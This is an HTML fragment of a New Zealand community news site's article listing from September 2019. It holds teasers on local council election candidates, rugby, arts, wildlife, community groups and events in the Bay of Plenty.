                    <a href="http://baywaka.nz/category/elections/closing-the-gap-candidate-surveys/" class="td-post-category">Closing the Gap</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T08:15:15+00:00" >September 17, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The following outcomes are the results from a recent Closing the Gap survey results from the Western Bay of Plenty District Council candidates.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/closing-the-gap-candidate-survey-bay-of-plenty-regional-council/" rel="bookmark" class="td-image-wrap" title="Closing the Gap Candidate Survey &#8211; Bay of Plenty Regional Council"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/X4RAPGJ4MRCONHWAG65RSHMCXQ-150x150.jpg"   alt="closing the gap bay of plenty regional council" title="Closing the Gap Candidate Survey &#8211; Bay of Plenty Regional Council" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/closing-the-gap-candidate-survey-bay-of-plenty-regional-council/" rel="bookmark" title="Closing the Gap Candidate Survey &#8211; Bay of Plenty Regional Council">Closing the Gap Candidate Survey &#8211; Bay of Plenty Regional Council</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/editorial/bay-of-plenty-regional-council/" class="td-post-category">Bay of Plenty Regional Council</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T03:44:55+00:00" >September 17, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The following outcomes are the results from a recent survey of Bay of Plenty Regional Council election candidates by income equity group Closing the Gap.



Candidates...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/lets-hand-over-the-keys-to-forward-thinkers/" rel="bookmark" class="td-image-wrap" title="Let’s Hand Over the Keys to Forward Thinkers"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/cropped-element5-digital-T9CXBZLUvic-unsplash-150x150.jpg"   alt="" title="Let’s Hand Over the Keys to Forward Thinkers" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/lets-hand-over-the-keys-to-forward-thinkers/" rel="bookmark" title="Let’s Hand Over the Keys to Forward Thinkers">Let’s Hand Over the Keys to Forward Thinkers</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/columnists/" class="td-post-category">Columnists</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-13T02:35:31+00:00" >September 13, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Tommy Kapai Wilson likens spring to new beginnings, new hope and changes - and encourages voters to keep this word in mind as election season draws close.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/tommy-kapai-wilson-where-did-we-go-wrong/" rel="bookmark" class="td-image-wrap" title="Tommy Kapai Wilson: Where Did We Go Wrong?"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/01-150x150.jpg"   alt="Tommy Kapai Wilson on rugby" title="Tommy Kapai Wilson: Where Did We Go Wrong?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/tommy-kapai-wilson-where-did-we-go-wrong/" rel="bookmark" title="Tommy Kapai Wilson: Where Did We Go Wrong?">Tommy Kapai Wilson: Where Did We Go Wrong?</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/columnists/" class="td-post-category">Columnists</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-12T21:20:00+00:00" >September 12, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Tommy Kapai Wilson investigates the possible reasons behind continued poor performance and financial hardship of our regional rugby teams.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/what-is-freemasonry/" rel="bookmark" class="td-image-wrap" title="What is Freemasonry?"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/sddefault-150x150.jpg"   alt="" title="What is Freemasonry?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/what-is-freemasonry/" rel="bookmark" title="What is Freemasonry?">What is Freemasonry?</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/our-community/freemasonry/" class="td-post-category">Freemasonry</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-12T01:04:15+00:00" >September 12, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    


In this short inspiring movie, Ben Franklin explains what it means to be a Freemason.


                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/tauranga-creative-fibre/" rel="bookmark" class="td-image-wrap" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/DSC_5142-e1568188310804-150x150.jpg"   alt="Tauranga Creative Fibre" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/tauranga-creative-fibre/" rel="bookmark" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen">Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T07:54:49+00:00" >September 11, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    In the April 2019 edition of the Bay Waka we wrote about the Tauranga Creative Fibre group entering a National Competition in Palmerston North. It was a Project Runway entry in our National 50th Anniversary Festival.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/" rel="bookmark" class="td-image-wrap" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-150x150.jpg"   alt="Lynne Sinclair Taylor" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/" rel="bookmark" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor">&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T07:35:14+00:00" >September 11, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Lynne Sinclair Taylor will be holding an exhibition entitled “Valuable” in the conference room at The Raft Espresso and Eatery, Chapel St, Tauranga over Labour Weekend.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/rotary-in-action-international-good-in-our-own-backyard/" rel="bookmark" class="td-image-wrap" title="Rotary in Action – International Good in Our Own Backyard"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/IMG_2024-e1568186473124-150x150.jpg"   alt="rotary" title="Rotary in Action – International Good in Our Own Backyard" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/rotary-in-action-international-good-in-our-own-backyard/" rel="bookmark" title="Rotary in Action – International Good in Our Own Backyard">Rotary in Action – International Good in Our Own Backyard</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/our-community/rotary/" class="td-post-category">Rotary</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T07:26:35+00:00" >September 11, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Glenys Parton shares her story of meeting Vinna and how Rotary has helped her reunite with her family.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/epic-rugby-showdown-te-puna-won/" rel="bookmark" class="td-image-wrap" title="Epic Rugby Showdown – Te Puna won!"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/Capture-150x150.jpg"   alt="tommy kapai wilson" title="Epic Rugby Showdown – Te Puna won!" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/epic-rugby-showdown-te-puna-won/" rel="bookmark" title="Epic Rugby Showdown – Te Puna won!">Epic Rugby Showdown – Te Puna won!</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/sport/" class="td-post-category">Sport &amp; Wellbeing</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T21:13:22+00:00" >September 10, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    If rugby is a religion — and for many of us it is, then making it to the finals in the Bay Wide
competition is...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/tui-in-our-backyard/" rel="bookmark" class="td-image-wrap" title="Tui in our Backyard"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/1200543tui5ac-150x150.jpg"   alt="tui" title="Tui in our Backyard" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/tui-in-our-backyard/" rel="bookmark" title="Tui in our Backyard">Tui in our Backyard</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/pets-wildlife/" class="td-post-category">Pets &amp; Wildlife</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T09:07:40+00:00" >September 10, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Tui are beautiful native birds that feed largely on the nectar of flowers which is facilitated by their extraordinary long tongues.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/kawerau-woodfest-celebrates-industry/" rel="bookmark" class="td-image-wrap" title="Kawerau WoodFest Celebrates Industry"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/IMG_9200-150x150.jpg"   alt="woodfest" title="Kawerau WoodFest Celebrates Industry" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/kawerau-woodfest-celebrates-industry/" rel="bookmark" title="Kawerau WoodFest Celebrates Industry">Kawerau WoodFest Celebrates Industry</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/events/" class="td-post-category">Events</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T08:57:56+00:00" >September 10, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Some towns try to hide their industrial origins when visitors come calling; they don’t
recognise that those very origins can be used to draw people in. Not Kawerau. In
Kawerau industry is celebrated - that’s what Kawerau WoodFest and Generation Homes National Woodskills Competition is all about.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/otanewainuku/" rel="bookmark" class="td-image-wrap" title="Three Great Walks at Ōtanewainuku"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/JTPIX_KiwiZesp-6504-150x150.jpg"   alt="Ōtanewainuku" title="Three Great Walks at Ōtanewainuku" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/otanewainuku/" rel="bookmark" title="Three Great Walks at Ōtanewainuku">Three Great Walks at Ōtanewainuku</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/pets-wildlife/" class="td-post-category">Pets &amp; Wildlife</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-09T09:07:27+00:00" >September 9, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    If you’re looking for some exercise with friends, family or on your own this weekend, try one of the great walks in the nearby forest at Ōtanewainuku.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/welcome-bay-vets/" rel="bookmark" class="td-image-wrap" title="Welcome Bay Vets: A Weighty Winter Issue for Our Four-Legged Friends"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/IMG201907190632532-150x150.jpg"   alt="welcome bay vets" title="Welcome Bay Vets: A Weighty Winter Issue for Our Four-Legged Friends" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/welcome-bay-vets/" rel="bookmark" title="Welcome Bay Vets: A Weighty Winter Issue for Our Four-Legged Friends">Welcome Bay Vets: A Weighty Winter Issue for Our Four-Legged Friends</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/pets-wildlife/" class="td-post-category">Pets &amp; Wildlife</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T03:56:36+00:00" >September 8, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Our friends at Welcome Bay Vet Clinic shares the surprising effect winter has on our cute and cuddly four-legged friends.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/tony-hammond/" rel="bookmark" class="td-image-wrap" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/image1-e1567914093812-150x150.jpeg"   alt="Tony Hammond" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/tony-hammond/" rel="bookmark" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud">Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/business/" class="td-post-category">Business</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T03:44:02+00:00" >September 8, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Tony Hammond shares his memories of his family's journey from Ireland to New Zealand, and the adventures along the way.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/tony-hammond-motors-new-yard/" rel="bookmark" class="td-image-wrap" title="Tony Hammond Motors&#8217; New Yard"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/VS5SLC6NKJAMRIDPZDVQWVR44Y-150x150.jpg"   alt="tony hammond motors" title="Tony Hammond Motors&#8217; New Yard" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/tony-hammond-motors-new-yard/" rel="bookmark" title="Tony Hammond Motors&#8217; New Yard">Tony Hammond Motors&#8217; New Yard</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/business/" class="td-post-category">Business</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T03:06:24+00:00" >September 8, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Our editor shares his inspiration for the latest issue of the Bay Waka and long-standing admiration of businessman and musical sensation Tony Hammond.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/eight-cars-bought-from-tony-hammond-and-counting/" rel="bookmark" class="td-image-wrap" title="Eight Cars Bought from Tony Hammond and Counting"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/Rosemary-150x150.jpeg"   alt="tony hammond motors" title="Eight Cars Bought from Tony Hammond and Counting" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/eight-cars-bought-from-tony-hammond-and-counting/" rel="bookmark" title="Eight Cars Bought from Tony Hammond and Counting">Eight Cars Bought from Tony Hammond and Counting</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/business/" class="td-post-category">Business</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T02:52:54+00:00" >September 8, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
I first met Tony Hammond when my aching knee and my manual car were about to part company...



Driving...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/the-hammonds/" rel="bookmark" class="td-image-wrap" title="Laughter, Song and The Hammonds"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/imagejpeg_0001002-150x150.jpg"   alt="The Hammonds by Tenby Powell" title="Laughter, Song and The Hammonds" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/the-hammonds/" rel="bookmark" title="Laughter, Song and The Hammonds">Laughter, Song and The Hammonds</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/music-2/" class="td-post-category">Music</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T00:16:39+00:00" >September 8, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The summer of 1973 was the beginning of a joyous journey through Otumoetai College and, with it burgeoning friendships which, as time has testified were to last a lifetime.                  </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/the-hammonds-music-sensation/" rel="bookmark" class="td-image-wrap" title="History of Tauranga’s Own Music Sensation The Hammonds"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-150x150.jpg"   alt="The Hammonds" title="History of Tauranga’s Own Music Sensation The Hammonds" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/the-hammonds-music-sensation/" rel="bookmark" title="History of Tauranga’s Own Music Sensation The Hammonds">History of Tauranga’s Own Music Sensation The Hammonds</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/editorspicks/" class="td-post-category">Editor's Picks</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-07T23:37:39+00:00" >September 7, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
The Hammonds music phenomenon began on their six-week voyage en route from Ireland to New Zealand when they emigrated here in 1973....                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/new-to-the-bay-expo/" rel="bookmark" class="td-image-wrap" title="Free Expo to Welcome Newcomers to Western Bay of Plenty"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/Migrant-01-150x150.png"   alt="New to the Bay Expo" title="Free Expo to Welcome Newcomers to Western Bay of Plenty" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/new-to-the-bay-expo/" rel="bookmark" title="Free Expo to Welcome Newcomers to Western Bay of Plenty">Free Expo to Welcome Newcomers to Western Bay of Plenty</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/events/" class="td-post-category">Events</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-07T01:18:59+00:00" >September 7, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    <!-- wp:paragraph -->
<p>The “New to the Bay Expo 2019” is a free event to be held at Tauranga Boys College on Saturday, 28 September from 10am – 3pm. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>The expo was created to support and inform locals and newcomers to the Western Bay of<br>Plenty about services and activities in the community that support settlement and to encourage community participation. </p>
<!-- /wp:paragraph -->                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/new-patrol-car-needs-new-patrollers/" rel="bookmark" class="td-image-wrap" title="New Patrol Car Needs New Patrollers"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/MG1-5-1-150x150.jpg"   alt="new patrol car" title="New Patrol Car Needs New Patrollers" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/new-patrol-car-needs-new-patrollers/" rel="bookmark" title="New Patrol Car Needs New Patrollers">New Patrol Car Needs New Patrollers</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/our-community/" class="td-post-category">Our Community</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-07T01:03:27+00:00" >September 7, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The Ōmokoroa Community Policing Group has taken delivery of a brand new vehicle and is encouraging more patrol volunteers to come forward to use it.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/conservation-week/" rel="bookmark" class="td-image-wrap" title="Nature Needs Us and Now is the Time to Take Action"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/nz_tauranga_kids-colouring_copyright-wwf_aaron-bryant-150x150.jpg"   alt="Conservation Week" title="Nature Needs Us and Now is the Time to Take Action" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/conservation-week/" rel="bookmark" title="Nature Needs Us and Now is the Time to Take Action">Nature Needs Us and Now is the Time to Take Action</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/pets-wildlife/department-of-conservation/" class="td-post-category">Department of Conservation</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-05T09:12:41+00:00" >September 5, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The Bay of Plenty is leading the way for Conservation Week 2019, with 26 events registered for people of all ages to get involved and care for our nature.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/council-candidate-statement-matthew-farrell/" rel="bookmark" class="td-image-wrap" title="Bay of Plenty Regional Council Candidate Statement: Matthew Farrell"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/030-150x150.jpg"   alt="council candidate statement matthew farrell" title="Bay of Plenty Regional Council Candidate Statement: Matthew Farrell" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/council-candidate-statement-matthew-farrell/" rel="bookmark" title="Bay of Plenty Regional Council Candidate Statement: Matthew Farrell">Bay of Plenty Regional Council Candidate Statement: Matthew Farrell</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/editorial/bay-of-plenty-regional-council/" class="td-post-category">Bay of Plenty Regional Council</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-04T08:50:41+00:00" >September 4, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    In the lead up to Council elections, we'll be posting candidate statements on our site.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/council-candidate-statement-jenny-hobbs/" rel="bookmark" class="td-image-wrap" title="Bay of Plenty Regional Council Candidate Statement: Jenny Hobbs"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/IMG_5824-150x150.jpg"   alt="Jenny Hobbs Candidate Statement" title="Bay of Plenty Regional Council Candidate Statement: Jenny Hobbs" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/council-candidate-statement-jenny-hobbs/" rel="bookmark" title="Bay of Plenty Regional Council Candidate Statement: Jenny Hobbs">Bay of Plenty Regional Council Candidate Statement: Jenny Hobbs</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/editorial/bay-of-plenty-regional-council/" class="td-post-category">Bay of Plenty Regional Council</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-04T08:43:43+00:00" >September 4, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    In the lead up to Council elections, we'll be posting candidate statements on our site.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/tauranga-city-council-startup-weekend/" rel="bookmark" class="td-image-wrap" title="Tauranga City Candidates Tackle Trust, Transparency and Accountability at Startup Weekend"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/20190831_161747-150x150.jpg"   alt="Tauranga Council Startup Weekend" title="Tauranga City Candidates Tackle Trust, Transparency and Accountability at Startup Weekend" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/tauranga-city-council-startup-weekend/" rel="bookmark" title="Tauranga City Candidates Tackle Trust, Transparency and Accountability at Startup Weekend">Tauranga City Candidates Tackle Trust, Transparency and Accountability at Startup Weekend</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/elections/" class="td-post-category">Elections</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-02T08:25:51+00:00" >September 2, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Four Tauranga City Council candidates (AJ Tuhoro, Suzi Paige, Heidi Hughes and Erika Harvey) all of them connected to the entrepreneurial community,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/western-bay-council-district-plan-changes/" rel="bookmark" class="td-image-wrap" title="Western Bay Council Notifies District Plan Changes"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/joshua-rawson-harris-KRELIShKxTM-unsplash-150x150.jpg"   alt="Western Bay Council District Plan" title="Western Bay Council Notifies District Plan Changes" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/western-bay-council-district-plan-changes/" rel="bookmark" title="Western Bay Council Notifies District Plan Changes">Western Bay Council Notifies District Plan Changes</a></h3>
                <div class="td-module-meta-info">
